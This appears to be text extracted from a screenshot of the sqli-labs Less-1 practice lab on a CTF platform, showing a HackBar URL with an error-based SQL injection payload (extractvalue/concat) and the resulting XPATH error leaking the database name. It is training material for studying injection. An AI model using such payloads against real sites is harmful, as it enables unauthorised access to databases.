 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://9a496290-2e0e-4c42-bac6-0ee5343d7906.node5.buuoj.cn/Less-1/?id= 1' and (select extractvalue(1,concat(0x7e,(select database()),0x7e))) --+
Split URL